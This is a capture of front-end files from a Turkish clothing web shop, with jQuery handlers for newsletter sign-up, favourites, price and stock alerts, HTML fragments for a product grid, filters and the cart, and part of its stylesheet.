        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:917936657,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:917936657,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:917936657,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>    

</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://virajx.com/secimi_daralt_urunler.asp
body_size: 975
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div class="kutu-urun-border" id="urun-border-17970" >
		<span class="kutu-oran-sol">
			
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-17970-virajx-tisort-mavi.html" title="Virajx Tişört Mavi"> 
				<img  src="virajx-tisort-mavi-t-17970.jpg" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a> 
 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('17970','','1','cat','5','False','')">
						<i class="akilli akilli-cart"></i>  	Sepete Ekle
					</a>
				 

			 </div>
		</div>
		 
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-17970-virajx-tisort-mavi.html" title="Virajx Tişört Mavi"> 
					Virajx Tişört Mavi
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-17970-virajx-tisort-mavi.html" title="Virajx Tişört Mavi"> 
					350,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style=" text-align: left; font-size: 13px; ">
				
			</div>	
			
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(17970,'False')">
				<i class="akilli akilli-heart" aria-hidden="true"></i>
			</button>
		
			 
			 <div id="detay-renk-17970" class="detay-renk"></div> 
			 
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>


	<script type="text/javascript">$('.urunresimgrup17970 a').append('<img src="/images/gallery/18196.jpg" class="kutu-resim-slide" />');
	$('.urunlisteresimler a').cycle({fx:'scrollLeft',timeout: 0,speed:'normal'}).cycle("pause").hover(function(){$(this).cycle('next');},function(){$(this).cycle('prev');});
	</script>

	<script>
		fbq('trackCustom', 'ViewCategory',{
		  content_name:document.title,
		  content_category:document.title,
		  content_type: 'product_group',
		  content_ids: [17970]
		});
	</script>


--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://virajx.com/ajax_sepet.asp
body_size: 6
content:


<a class="menu-hiza"  href="/bsk.asp"> 
	<i class="akilli akilli-cart"></i>
	<span class="sepet-li sepeturunsayisi">0</span>
</a>      

--- FILE ---
content_type: text/html
request_url: https://virajx.com/secimi_daralt_V3.asp
body_size: 1080
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
								<label>
									<a href="/c-6284-tisort.html" title="Tişört" style="color:#444;">
										Tişört
									</a>
								</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label4051m"  onclick="FiltreUygula('4051', 1, this, KutuTasarimi.KutuGorunumu)" value="4051-1"> 
							<label for="label4051m">
								Virajx
							</label>
						</div>
					
					
				</div>
				
			</div>

					<div class="varyant-filtre">			
						<div class="varyant-baslik" id="filtre-baslik">
							Beden
						</div>
						<div class="varyant-listesi ">

											<div class="varyant-filtre-item varyant-filtre-item-text">
												<input type="checkbox" name="filtre" id="labelXXLv" onclick="FiltreUygula('XXL', 3, this, KutuTasarimi.KutuGorunumu)" value="XXL-3">
												<label for="labelXXLv">
													XXL
												</label>
											</div>

											<div class="varyant-filtre-item varyant-filtre-item-text">
												<input type="checkbox" name="filtre" id="labelXSv" onclick="FiltreUygula('XS', 3, this, KutuTasarimi.KutuGorunumu)" value="XS-3">
												<label for="labelXSv">
													XS
												</label>
											</div>

											<div class="varyant-filtre-item varyant-filtre-item-text">
												<input type="checkbox" name="filtre" id="labelXLv" onclick="FiltreUygula('XL', 3, this, KutuTasarimi.KutuGorunumu)" value="XL-3">
												<label for="labelXLv">
													XL
												</label>
											</div>

											<div class="varyant-filtre-item varyant-filtre-item-text">
												<input type="checkbox" name="filtre" id="labelSv" onclick="FiltreUygula('S', 3, this, KutuTasarimi.KutuGorunumu)" value="S-3">
												<label for="labelSv">
													S
												</label>
											</div>

											<div class="varyant-filtre-item varyant-filtre-item-text">
												<input type="checkbox" name="filtre" id="labelMv" onclick="FiltreUygula('M', 3, this, KutuTasarimi.KutuGorunumu)" value="M-3">
												<label for="labelMv">
													M
												</label>
											</div>

											<div class="varyant-filtre-item varyant-filtre-item-text">
												<input type="checkbox" name="filtre" id="labelLv" onclick="FiltreUygula('L', 3, this, KutuTasarimi.KutuGorunumu)" value="L-3">
												<label for="labelLv">
													L
												</label>
											</div>

						</div>
					</div>
					


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://virajx.com/images/css/dist.css
body_size: 55790
content:
																																																												@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@charset "UTF-8";

.timer-detay{
    float: left;
    max-width: 300px;
    margin: 10px 0px;
    border: 2px solid red;
    padding: 5px;
}
.timer-div {
    float: left;
    padding: 0 10px;
    text-align: center;
    color: red;
}/*Slider*/
.slider-cover {
  background-position: center;
  background-repeat: no-repeat; }

.slider-mm {
  float: right;
  height: auto;
  /*max-height: 90vh;*/
  background: #fff;
  padding: 40px;
  padding-top: 10px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide {
    overflow: hidden; }
    .slider-mm .slick-slide img {
      width: 100%;
     /*transform: scale(1.2);
      transition: all 6s ease; */ }
  .slider-mm .slick-slide.slick-active img {
    width: 100%;
    /*transform: scale(1);*/ }
  .slider-mm .slick-list, .slider-mm .slick-track, .slider-mm .slick-slide {
    height: 100%; }
  .slider-mm .slider-mm-more {
    background: #2b2b2b;
    width: 115px;
    padding: 10px 0;
    font-size: 15px;
    letter-spacing: 1px;
    text-align: center;
    color: #ffffff;
    border-radius: 100px; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99;
  padding-left: 10%;
  display: flex;h
  align-items: flex-start;
  justify-content: center;
  flex-flow: column wrap;
  color: #fff;
  font-size: 75px; }
  .slider-mm-link:hover, .slider-mm-link:focus {
    color: #fff; }
  .slider-mm-link p {
    display: block; }
  .slider-mm-link p.slider-baslik {
    font-size: 55px;
    text-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.80);
    font-weight: 700; }
  .slider-mm-link p.slider-altbaslik {
    text-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.80);
    font-size: 35px;
    font-weight: 400;
    margin-bottom: 0px; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #107a76; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #107a76; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid #107a76;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

.slick-next:before {
  content: '';
  left: 35%;
  bottom: 40%;
  margin: auto;
  position: absolute;
  border: solid #107a76;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg); }

.etbis-footer{
    position: absolute;
    left: 15px;
    top: -55px;
}

@media (max-width: 1350px) {
  .slider-mm-link {
    padding-left: 5%; } }

@media (max-width: 992px) {
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slider-mm-link p.slider-altbaslik {
    font-size: 20px; }
  .slider-mm .slider-mm-link p.slider-baslik {
    font-size: 32px; }
  .slider-mm .slider-mm-more {
    font-size: 12px; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #107a76; }
  .home-slide-prod {
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center; }
    .home-slide-prod .home-list-prods1 {
      margin-bottom: 25px; }
      .home-slide-prod .home-list-prods1 .slick-dots {
        bottom: 0px !important; }
    .home-slide-prod .slider-cover {
      display: none; }
    .home-slide-prod .anasayfa-kutu {
      margin-bottom: 0px !important; }
    .home-slide-prod .urun-kutusu .kutu-urun-detay-mm h2 {
      min-height: auto; }
    .home-slide-prod .katalog-detay {
      min-height: auto; }
    .home-slide-prod .slick-arrow:hover {
      background: transparent; }
    .home-slide-prod .slick-arrow:hover:before {
      border: solid #000;
      border-width: 0 1px 1px 0;
      opacity: 1; }
    .home-slide-prod .slick-next {
      right: -4%; }
    .home-slide-prod .slick-prev {
      left: -4%; } }

@media (max-width: 550px) {
  .slider-mm .slider-mm-link p.slider-altbaslik {
    font-size: 10px; }
  .slider-mm .slider-mm-link p.slider-baslik {
    font-size: 12px; }
  .slider-mm .slider-mm-more {
    font-size: 8px;
    padding: 5px 17px; } }

/*Ozel Banner*/
.top-banner-box {
  text-align: center; }
  .top-banner-box img {
    max-width: 100%;
    width: auto !important;
    height: auto !important; }

/*A?AA?fAA?ca??rA?AA?fA?A?nler BaA?a?|AA?cAA?ClA?a??A?AA?}k*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 20px;
  margin-top: 30px; }

.urun-kategori-baslik {
  font-family: 'Poppins', sans-serif;
  height: 45px;
  padding: 0px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: auto;
  font-size: 20px;
  color: #333333;
  letter-spacing: 0.5px;
  font-weight: 600;
  margin: 0px; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; }
  .home-urun-tabs ul {
    border-bottom: 0px !important; }
    .home-urun-tabs ul li {
      text-align: center;
      width: 100%; }
      .home-urun-tabs ul li h3 {
        font-size: 13px !important; }
    .home-urun-tabs ul li.activetab {
      border: 1px solid #ececec !important; } }

/*HOME URUN TABS*/
.home-urun-tabs ul {
  list-style: none;
  width: 100%;
  height: auto;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap;
  margin: 0;
  border-bottom: 1px solid #ececec; }
  .home-urun-tabs ul li {
    float: left;
    margin: 0;
    padding: 15px;
    cursor: pointer; }
    .home-urun-tabs ul li.activetab {
      border: 1px solid #ececec;
      border-bottom: 0px; }
    .home-urun-tabs ul li h3 {
      margin: 0;
      font-size: 15px;
      letter-spacing: .5px;
      font-weight: 600; }

.anasayfa-kutu {
  margin-bottom: 40px !important; }

.home-slide-prod .slick-dots .slick-dots li {
  display: none; }

.home-slide-prod .slick-dots .slick-dots li.slick-active,
.home-slide-prod .slick-dots .slick-dots li.slick-active + li,
.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li {
  display: inline-block; }

.home-slide-prod .slick-dots .slick-dots li:nth-last-child(1),
.home-slide-prod .slick-dots .slick-dots li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li:nth-last-child(3) {
  display: inline-block; }

.home-slide-prod .slick-dots .slick-dots li.slick-active ~ li:nth-last-child(1),
.home-slide-prod .slick-dots .slick-dots li.slick-active ~ li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li.slick-active ~ li:nth-last-child(3) {
  display: none; }

.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li:nth-last-child(3),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li + li:nth-last-child(1),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li:nth-last-child(3),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li:nth-last-child(2),
.home-slide-prod .slick-dots .slick-dots li.slick-active + li:nth-last-child(1) {
  display: inline-block; }

@media (min-width: 992px) {
  .slider-cover {
    display: inline-block;
    position: relative;
    overflow: hidden;
    padding: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center; }
  .home-slide-prod {
    display: flex;
    align-items: stretch;
    padding: 0px 4px; }
    .home-slide-prod .slick-slider {
      margin: 0 !important; }
    .home-slide-prod .slick-track {
      float: left; }
    .home-slide-prod .slick-dots {
      bottom: 5px; }
      .home-slide-prod .slick-dots li button {
        width: 20px;
        height: 20px;
        background: #eee;
        border-radius: 50%;
        padding: 0;
        transition: all 0.2s ease-in-out;
        opacity: 0.1; }
        .home-slide-prod .slick-dots li button:before {
          content: "\f111";
          font-family: "Font Awesome 5 Free";
          font-weight: 900;
          position: relative;
          font-size: 12px;
          line-height: 20px;
          opacity: 1;
          transition: all 0.2s ease-in-out; }
      .home-slide-prod .slick-dots li:hover button {
        opacity: 1; }
      .home-slide-prod .slick-dots .slick-active button {
        width: 20px;
        height: 20px;
        background: #eee;
        border-radius: 50%;
        padding: 0;
        opacity: 1; }
        .home-slide-prod .slick-dots .slick-active button:before {
          content: "\f111";
          font-family: "Font Awesome 5 Free";
          font-weight: 900;
          position: relative;
          font-size: 12px;
          line-height: 20px;
          opacity: 1; }
    .home-slide-prod .slick-dots li {
      display: none; }
    .home-slide-prod .slick-dots li.slick-active,
    .home-slide-prod .slick-dots li.slick-active + li,
    .home-slide-prod .slick-dots li.slick-active + li + li {
      display: inline-block; }
    .home-slide-prod .slick-dots li:nth-last-child(1),
    .home-slide-prod .slick-dots li:nth-last-child(2),
    .home-slide-prod .slick-dots li:nth-last-child(3) {
      display: inline-block; }
    .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(1),
    .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(2),
    .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(3) {
      display: none; }
    .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(3),
    .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(2),
    .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(1),
    .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(3),
    .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(2),
    .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(1) {
      display: inline-block; }
  .home-slide-prod .slick-arrow {
    bottom: 0px;
    margin: auto;
    transform: translate(0);
    background: transparent;
    box-shadow: none;
    top: inherit;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center; }
    .home-slide-prod .slick-arrow:before {
      position: relative !important;
      transition: all 0.2s ease-in-out;
      left: 0; }
    .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-slide-prod .slick-next {
    left: 170px;
    right: 0; }
  .home-slide-prod .slick-prev {
    left: 0;
    right: 120px; } }

/*YukarA?a??A?AA?} A?AA?fAA?a??a?A?A?A!A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

/*Anasayfa Cat Slide*/
.cat-box {
  margin-bottom: 15px; }
  .cat-box .cat-box-img {
    overflow: hidden;
    position: relative;
    border: 1px solid #dedede; }
    .cat-box .cat-box-img img {
      max-width: 100%; }
